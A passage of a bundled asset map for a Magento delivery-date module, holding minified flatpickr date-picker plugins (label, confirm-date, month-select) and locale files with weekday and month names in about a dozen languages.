id=fp.input.id;if(!id){return;}\nif(fp.mobileInput){fp.input.removeAttribute(\"id\");fp.mobileInput.id=id;}\nelse if(fp.altInput){fp.input.removeAttribute(\"id\");fp.altInput.id=id;}\nfp.loadedPlugins.push(\"labelPlugin\");},};};}\nexport default labelPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/confirmDate/confirmDate.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{getEventTarget}from\"../../utils/dom\";var defaultConfig={confirmIcon:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='17' height='17' viewBox='0 0 17 17'> <g> </g> <path d='M15.418 1.774l-8.833 13.485-4.918-4.386 0.666-0.746 4.051 3.614 8.198-12.515 0.836 0.548z' fill='#000000' /> </svg>\",confirmText:\"OK \",showAlways:false,theme:\"light\",};function confirmDatePlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);var confirmContainer;var confirmButtonCSSClass=\"flatpickr-confirm\";return function(fp){if(fp.config.noCalendar||fp.isMobile)\nreturn{};return __assign({onKeyDown:function(_,__,___,e){var eventTarget=getEventTarget(e);var isTargetLastFocusableElement=(!fp.config.time_24hr&&eventTarget===fp.amPM)||(fp.config.time_24hr&&((fp.config.enableSeconds&&eventTarget===fp.secondElement)||(!fp.config.enableSeconds&&eventTarget===fp.minuteElement)));if(fp.config.enableTime&&e.key===\"Tab\"&&isTargetLastFocusableElement){e.preventDefault();confirmContainer.focus();}\nelse if(e.key===\"Enter\"&&eventTarget===confirmContainer)\nfp.close();},onReady:function(){confirmContainer=fp._createElement(\"div\",\"\".concat(confirmButtonCSSClass,\" \").concat(config.showAlways?\"visible\":\"\",\" \").concat(config.theme,\"Theme\"),config.confirmText);confirmContainer.tabIndex=-1;confirmContainer.innerHTML+=config.confirmIcon;confirmContainer.addEventListener(\"click\",fp.close);fp.calendarContainer.appendChild(confirmContainer);fp.loadedPlugins.push(\"confirmDate\");}},(!config.showAlways?{onChange:function(_,dateStr){var showCondition=fp.config.enableTime||fp.config.mode===\"multiple\"||fp.loadedPlugins.indexOf(\"monthSelect\")!==-1;var localConfirmContainer=fp.calendarContainer.querySelector(\".\".concat(confirmButtonCSSClass));if(!localConfirmContainer)\nreturn;if(dateStr&&!fp.config.inline&&showCondition&&localConfirmContainer)\nreturn localConfirmContainer.classList.add(\"visible\");localConfirmContainer.classList.remove(\"visible\");},}:{}));};}\nexport default confirmDatePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/monthSelect/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{monthToStr}from\"../../utils/formatting\";import{clearNode,getEventTarget}from\"../../utils/dom\";var defaultConfig={shorthand:false,dateFormat:\"F Y\",altFormat:\"F Y\",theme:\"light\",};function monthSelectPlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);return function(fp){fp.config.dateFormat=config.dateFormat;fp.config.altFormat=config.altFormat;var self={monthsContainer:null};function clearUnnecessaryDOMElements(){if(!fp.rContainer)\nreturn;clearNode(fp.rContainer);for(var index=0;index<fp.monthElements.length;index++){var element=fp.monthElements[index];if(!element.parentNode)\ncontinue;element.parentNode.removeChild(element);}}\nfunction build(){if(!fp.rContainer)\nreturn;self.monthsContainer=fp._createElement(\"div\",\"flatpickr-monthSelect-months\");self.monthsContainer.tabIndex=-1;buildMonths();fp.rContainer.appendChild(self.monthsContainer);fp.calendarContainer.classList.add(\"flatpickr-monthSelect-theme-\".concat(config.theme));}\nfunction buildMonths(){if(!self.monthsContainer)\nreturn;clearNode(self.monthsContainer);var frag=document.createDocumentFragment();for(var i=0;i<12;i++){var month=fp.createDay(\"flatpickr-monthSelect-month\",new Date(fp.currentYear,i),0,i);if(month.dateObj.getMonth()===new Date().getMonth()&&month.dateObj.getFullYear()===new Date().getFullYear())\nmonth.classList.add(\"today\");month.textContent=monthToStr(i,config.shorthand,fp.l10n);month.addEventListener(\"click\",selectMonth);frag.appendChild(month);}\nself.monthsContainer.appendChild(frag);if(fp.config.minDate&&fp.currentYear===fp.config.minDate.getFullYear())\nfp.prevMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.prevMonthNav.classList.remove(\"flatpickr-disabled\");if(fp.config.maxDate&&fp.currentYear===fp.config.maxDate.getFullYear())\nfp.nextMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.nextMonthNav.classList.remove(\"flatpickr-disabled\");}\nfunction bindEvents(){fp._bind(fp.prevMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear-1);selectYear();buildMonths();});fp._bind(fp.nextMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear+1);selectYear();buildMonths();});fp._bind(self.monthsContainer,\"mouseover\",function(e){if(fp.config.mode===\"range\")\nfp.onMouseOver(getEventTarget(e),\"flatpickr-monthSelect-month\");});}\nfunction setCurrentlySelected(){if(!fp.rContainer)\nreturn;if(!fp.selectedDates.length)\nreturn;var currentlySelected=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month.selected\");for(var index=0;index<currentlySelected.length;index++){currentlySelected[index].classList.remove(\"selected\");}\nvar targetMonth=fp.selectedDates[0].getMonth();var month=fp.rContainer.querySelector(\".flatpickr-monthSelect-month:nth-child(\".concat(targetMonth+1,\")\"));if(month){month.classList.add(\"selected\");}}\nfunction selectYear(){var selectedDate=fp.selectedDates[0];if(selectedDate){selectedDate=new Date(selectedDate);selectedDate.setFullYear(fp.currentYear);if(fp.config.minDate&&selectedDate<fp.config.minDate){selectedDate=fp.config.minDate;}\nif(fp.config.maxDate&&selectedDate>fp.config.maxDate){selectedDate=fp.config.maxDate;}\nfp.currentYear=selectedDate.getFullYear();}\nfp.currentYearElement.value=String(fp.currentYear);if(fp.rContainer){var months=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month\");months.forEach(function(month){month.dateObj.setFullYear(fp.currentYear);if((fp.config.minDate&&month.dateObj<fp.config.minDate)||(fp.config.maxDate&&month.dateObj>fp.config.maxDate)){month.classList.add(\"flatpickr-disabled\");}\nelse{month.classList.remove(\"flatpickr-disabled\");}});}\nsetCurrentlySelected();}\nfunction selectMonth(e){e.preventDefault();e.stopPropagation();var eventTarget=getEventTarget(e);if(!(eventTarget instanceof Element))\nreturn;if(eventTarget.classList.contains(\"flatpickr-disabled\"))\nreturn;if(eventTarget.classList.contains(\"notAllowed\"))\nreturn;setMonth(eventTarget.dateObj);if(fp.config.closeOnSelect){var single=fp.config.mode===\"single\";var range=fp.config.mode===\"range\"&&fp.selectedDates.length===2;if(single||range)\nfp.close();}}\nfunction setMonth(date){var selectedDate=new Date(fp.currentYear,date.getMonth(),date.getDate());var selectedDates=[];switch(fp.config.mode){case\"single\":selectedDates=[selectedDate];break;case\"multiple\":selectedDates.push(selectedDate);break;case\"range\":if(fp.selectedDates.length===2){selectedDates=[selectedDate];}\nelse{selectedDates=fp.selectedDates.concat([selectedDate]);selectedDates.sort(function(a,b){return a.getTime()-b.getTime();});}\nbreak;}\nfp.setDate(selectedDates,true);setCurrentlySelected();}\nvar shifts={37:-1,39:1,40:3,38:-3,};function onKeyDown(_,__,___,e){var shouldMove=shifts[e.keyCode]!==undefined;if(!shouldMove&&e.keyCode!==13){return;}\nif(!fp.rContainer||!self.monthsContainer)\nreturn;var currentlySelected=fp.rContainer.querySelector(\".flatpickr-monthSelect-month.selected\");var index=Array.prototype.indexOf.call(self.monthsContainer.children,document.activeElement);if(index===-1){var target=currentlySelected||self.monthsContainer.firstElementChild;target.focus();index=target.$i;}\nif(shouldMove){self.monthsContainer.children[(12+index+shifts[e.keyCode])%12].focus();}\nelse if(e.keyCode===13&&self.monthsContainer.contains(document.activeElement)){setMonth(document.activeElement.dateObj);}}\nfunction closeHook(){var _a;if(((_a=fp.config)===null||_a===void 0?void 0:_a.mode)===\"range\"&&fp.selectedDates.length===1)\nfp.clear(false);if(!fp.selectedDates.length)\nbuildMonths();}\nfunction stubCurrentMonth(){config._stubbedCurrentMonth=fp._initialDate.getMonth();fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;}\nfunction unstubCurrentMonth(){if(!config._stubbedCurrentMonth)\nreturn;fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;delete config._stubbedCurrentMonth;}\nfunction destroyPluginInstance(){if(self.monthsContainer!==null){var months=self.monthsContainer.querySelectorAll(\".flatpickr-monthSelect-month\");for(var index=0;index<months.length;index++){months[index].removeEventListener(\"click\",selectMonth);}}}\nreturn{onParseConfig:function(){fp.config.enableTime=false;},onValueUpdate:setCurrentlySelected,onKeyDown:onKeyDown,onReady:[stubCurrentMonth,clearUnnecessaryDOMElements,build,bindEvents,setCurrentlySelected,function(){fp.config.onClose.push(closeHook);fp.loadedPlugins.push(\"monthSelect\");},],onDestroy:[unstubCurrentMonth,destroyPluginInstance,function(){fp.config.onClose=fp.config.onClose.filter(function(hook){return hook!==closeHook;});},],};};}\nexport default monthSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/l10n/tr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Turkish={weekdays:{shorthand:[\"Paz\",\"Pzt\",\"Sal\",\"\u00c7ar\",\"Per\",\"Cum\",\"Cmt\"],longhand:[\"Pazar\",\"Pazartesi\",\"Sal\u0131\",\"\u00c7ar\u015famba\",\"Per\u015fembe\",\"Cuma\",\"Cumartesi\",],},months:{shorthand:[\"Oca\",\"\u015eub\",\"Mar\",\"Nis\",\"May\",\"Haz\",\"Tem\",\"A\u011fu\",\"Eyl\",\"Eki\",\"Kas\",\"Ara\",],longhand:[\"Ocak\",\"\u015eubat\",\"Mart\",\"Nisan\",\"May\u0131s\",\"Haziran\",\"Temmuz\",\"A\u011fustos\",\"Eyl\u00fcl\",\"Ekim\",\"Kas\u0131m\",\"Aral\u0131k\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmak i\u00e7in kayd\u0131r\u0131n\",toggleTitle:\"A\u00e7/Kapa\",amPM:[\"\u00d6\u00d6\",\"\u00d6S\"],time_24hr:true,};fp.l10ns.tr=Turkish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Faroese={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"T\u00fds\",\"Mik\",\"H\u00f3s\",\"Fr\u00ed\",\"Ley\"],longhand:[\"Sunnudagur\",\"M\u00e1nadagur\",\"T\u00fdsdagur\",\"Mikudagur\",\"H\u00f3sdagur\",\"Fr\u00edggjadagur\",\"Leygardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"Apr\u00edl\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"Septembur\",\"Oktobur\",\"Novembur\",\"Desembur\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",scrollTitle:\"Rulla fyri at broyta\",toggleTitle:\"Tr\u00fdst fyri at skifta\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.fo=Faroese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cat.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Catalan={weekdays:{shorthand:[\"Dg\",\"Dl\",\"Dt\",\"Dc\",\"Dj\",\"Dv\",\"Ds\"],longhand:[\"Diumenge\",\"Dilluns\",\"Dimarts\",\"Dimecres\",\"Dijous\",\"Divendres\",\"Dissabte\",],},months:{shorthand:[\"Gen\",\"Febr\",\"Mar\u00e7\",\"Abr\",\"Maig\",\"Juny\",\"Jul\",\"Ag\",\"Set\",\"Oct\",\"Nov\",\"Des\",],longhand:[\"Gener\",\"Febrer\",\"Mar\u00e7\",\"Abril\",\"Maig\",\"Juny\",\"Juliol\",\"Agost\",\"Setembre\",\"Octubre\",\"Novembre\",\"Desembre\",],},ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"\u00e8\";switch(s%10){case 1:return\"r\";case 2:return\"n\";case 3:return\"r\";case 4:return\"t\";default:return\"\u00e8\";}},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.cat=fp.l10ns.ca=Catalan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mandarin={weekdays:{shorthand:[\"\u5468\u65e5\",\"\u5468\u4e00\",\"\u5468\u4e8c\",\"\u5468\u4e09\",\"\u5468\u56db\",\"\u5468\u4e94\",\"\u5468\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u5468\",scrollTitle:\"\u6eda\u52a8\u5207\u6362\",toggleTitle:\"\u70b9\u51fb\u5207\u6362 12/24 \u5c0f\u65f6\u65f6\u5236\",};fp.l10ns.zh=Mandarin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/eo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Esperanto={firstDayOfWeek:1,rangeSeparator:\" \u011dis \",weekAbbreviation:\"Sem\",scrollTitle:\"Rulumu por pligrandigi la valoron\",toggleTitle:\"Klaku por \u015dalti\",weekdays:{shorthand:[\"Dim\",\"Lun\",\"Mar\",\"Mer\",\"\u0134a\u016d\",\"Ven\",\"Sab\"],longhand:[\"diman\u0109o\",\"lundo\",\"mardo\",\"merkredo\",\"\u0135a\u016ddo\",\"vendredo\",\"sabato\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"A\u016dg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"januaro\",\"februaro\",\"marto\",\"aprilo\",\"majo\",\"junio\",\"julio\",\"a\u016dgusto\",\"septembro\",\"oktobro\",\"novembro\",\"decembro\",],},ordinal:function(){return\"-a\";},time_24hr:true,};fp.l10ns.eo=Esperanto;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/et.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Estonian={weekdays:{shorthand:[\"P\",\"E\",\"T\",\"K\",\"N\",\"R\",\"L\"],longhand:[\"P\u00fchap\u00e4ev\",\"Esmasp\u00e4ev\",\"Teisip\u00e4ev\",\"Kolmap\u00e4ev\",\"Neljap\u00e4ev\",\"Reede\",\"Laup\u00e4ev\",],},months:{shorthand:[\"Jaan\",\"Veebr\",\"M\u00e4rts\",\"Apr\",\"Mai\",\"Juuni\",\"Juuli\",\"Aug\",\"Sept\",\"Okt\",\"Nov\",\"Dets\",],longhand:[\"Jaanuar\",\"Veebruar\",\"M\u00e4rts\",\"Aprill\",\"Mai\",\"Juuni\",\"Juuli\",\"August\",\"September\",\"Oktoober\",\"November\",\"Detsember\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},weekAbbreviation:\"N\u00e4d\",rangeSeparator:\" kuni \",scrollTitle:\"Keri, et suurendada\",toggleTitle:\"Kl\u00f5psa, et vahetada\",time_24hr:true,};fp.l10ns.et=Estonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz_latn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var UzbekLatin={weekdays:{shorthand:[\"Ya\",\"Du\",\"Se\",\"Cho\",\"Pa\",\"Ju\",\"Sha\"],longhand:[\"Yakshanba\",\"Dushanba\",\"Seshanba\",\"Chorshanba\",\"Payshanba\",\"Juma\",\"Shanba\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"Iyun\",\"Iyul\",\"Avg\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"Iyun\",\"Iyul\",\"Avgust\",\"Sentabr\",\"Oktabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"Hafta\",scrollTitle:\"Kattalashtirish uchun aylantiring\",toggleTitle:\"O\u2018tish uchun bosing\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Yil\",time_24hr:true,};fp.l10ns[\"uz_latn\"]=UzbekLatin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ru.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Russian={weekdays:{shorthand:[\"\u0412\u0441\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\u0433\",\"\u041f\u044f\u0442\u043d\u0438\u0446\u0430\",\"\u0421\u0443\u0431\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\u044c\",\"\u0424\u0435\u0432\u0440\u0430\u043b\u044c\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\u044c\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c\",\"\u041e\u043a\u0442\u044f\u0431\u0440\u044c\",\"\u041d\u043e\u044f\u0431\u0440\u044c\",\"\u0414\u0435\u043a\u0430\u0431\u0440\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u041d\u0435\u0434.\",scrollTitle:\"\u041f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f\",toggleTitle:\"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.ru=Russian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Dutch={weekdays:{shorthand:[\"zo\",\"ma\",\"di\",\"wo\",\"do\",\"vr\",\"za\"],longhand:[\"zondag\",\"maandag\",\"dinsdag\",\"woensdag\",\"donderdag\",\"vrijdag\",\"zaterdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mrt\",\"apr\",\"mei\",\"jun\",\"jul\",\"aug\",\"sept\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"maart\",\"april\",\"mei\",\"juni\",\"juli\",\"augustus\",\"september\",\"oktober\",\"november\",\"december\",],},firstDayOfWeek:1,weekAbbreviation:\"wk\",rangeSeparator:\" t/m \",scrollTitle:\"Scroll voor volgende / vorige\",toggleTitle:\"Klik om te wisselen\",time_24hr:true,ordinal:function(nth){if(nth===1||nth===8||nth>=20)\nreturn\"ste\";return\"de\";},};fp.l10ns.nl=Dutch;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/my.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Burmese={weekdays:{shorthand:[\"\u1014\u103d\u1031\",\"\u101c\u102c\",\"\u1002\u102b\",\"\u101f\u1030\u1038\",\"\u1000\u103c\u102c\",\"\u101e\u1031\u102c\",\"\u1014\u1031\"],longhand:[\"\u1010\u1014\u1004\u103a\u1039\u1002\u1014\u103d\u1031\",\"\u1010\u1014\u1004\u103a\u1039\u101c\u102c\",\"\u1021\u1004\u103a\u1039\u1002\u102b\",\"\u1017\u102f\u1012\u1039\u1013\u101f\u1030\u1038\",\"\u1000\u103c\u102c\u101e\u1015\u1010\u1031\u1038\",\"\u101e\u1031\u102c\u1000\u103c\u102c\",\"\u1005\u1014\u1031\",],},months:{shorthand:[\"\u1007\u1014\u103a\",\"\u1016\u1031\",\"\u1019\u1010\u103a\",\"\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\",\"\u1005\u1000\u103a\",\"\u1021\u1031\u102c\u1000\u103a\",\"\u1014\u102d\u102f\",\"\u1012\u102e\",],longhand:[\"\u1007\u1014\u103a\u1014\u101d\u102b\u101b\u102e\",\"\u1016\u1031\u1016\u1031\u102c\u103a\u101d\u102b\u101b\u102e\",\"\u1019\u1010\u103a\",\"\u1027\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u1007\u1030\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\u1002\u102f\u1010\u103a\",\"\u1005\u1000\u103a\u1010\u1004\u103a\u1018\u102c\",\"\u1021\u1031\u102c\u1000\u103a\u1010\u102d\u102f\u1018\u102c\",\"\u1014\u102d\u102f\u101d\u1004\u103a\u1018\u102c\",\"\u1012\u102e\u1007\u1004\u103a\u1018\u102c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,};fp.l10ns.my=Burmese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovak={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Ut\",\"Str\",\"\u0160tv\",\"Pia\",\"Sob\"],longhand:[\"Nede\u013ea\",\"Pondelok\",\"Utorok\",\"Streda\",\"\u0160tvrtok\",\"Piatok\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"Marec\",\"Apr\u00edl\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"August\",\"September\",\"Okt\u00f3ber\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sk=Slovak;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Latvian={firstDayOfWeek:1,weekdays:{shorthand:[\"Sv\",\"Pr\",\"Ot\",\"Tr\",\"Ce\",\"Pk\",\"Se\"],longhand:[\"Sv\u0113tdiena\",\"Pirmdiena\",\"Otrdiena\",\"Tre\u0161diena\",\"Ceturtdiena\",\"Piektdiena\",\"Sestdiena\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"J\u016bn\",\"J\u016bl\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janv\u0101ris\",\"Febru\u0101ris\",\"Marts\",\"Apr\u012blis\",\"Maijs\",\"J\u016bnijs\",\"J\u016blijs\",\"Augusts\",\"Septembris\",\"Oktobris\",\"Novembris\",\"Decembris\",],},rangeSeparator:\" l\u012bdz \",time_24hr:true,};fp.l10ns.lv=Latvian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/th.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Thai={weekdays:{shorthand:[\"\u0e2d\u0e32\",\"\u0e08\",\"\u0e2d\",\"\u0e1e\",\"\u0e1e\u0e24\",\"\u0e28\",\"\u0e2a\"],longhand:[\"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c\",\"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\",\"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23\",\"\u0e1e\u0e38\u0e18\",\"\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35\",\"\u0e28\u0e38\u0e01\u0e23\u0e4c\",\"\u0e40\u0e2a\u0e32\u0e23\u0e4c\",],},months:{shorthand:[\"\u0e21.\u0e04.\",\"\u0e01.\u0e1e.\",\"\u0e21\u0e35.\u0e04.\",\"\u0e40\u0e21.\u0e22.\",\"\u0e1e.\u0e04.\",\"\u0e21\u0e34.\u0e22.\",\"\u0e01.\u0e04.\",\"\u0e2a.\u0e04.\",\"\u0e01.\u0e22.\",\"\u0e15.\u0e04.\",\"\u0e1e.\u0e22.\",\"\u0e18.\u0e04.\",],longhand:[\"\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21\",\"\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\",\"\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21\",\"\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19\",\"\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21\",\"\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19\",\"\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21\",\"\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21\",\"\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19\",\"\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21\",\"\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19\",\"\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21\",],},firstDayOfWeek:1,rangeSeparator:\" \u0e16\u0e36\u0e07 \",scrollTitle:\"\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\",toggleTitle:\"\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\",time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.th=Thai;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/es.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var 